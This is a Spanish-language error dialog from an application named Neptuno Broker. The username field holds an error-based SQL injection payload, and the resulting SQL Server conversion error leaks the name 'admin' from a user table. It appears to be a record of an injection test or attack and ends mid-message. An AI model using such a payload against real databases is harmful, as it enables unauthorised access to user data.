 Mensaje del Broker
[GetUser Principal()] El usuario consultado dires´and 1=
convert(int,(SELECT top 1 name FROM
NeptunoFranquiciado..dbo.sg_usuario))-
))-
Aceptar
<< Menos detalles
Detalles:
Origen: Neptuno.Broker.StandaloneServer
Tipo: BrokerException
Mensaje:
[GetUser Principal()] El usuario consultado dires´and 1= convert(int,
(SELECT top 1 name FROM NeptunoFranquiciado..dbo.sg_usuario))-
Microsoft OLE DBP Provider for SQL Server error ´80040e07´
Conversion failed when converting the nvarchar value ´admin´ to data type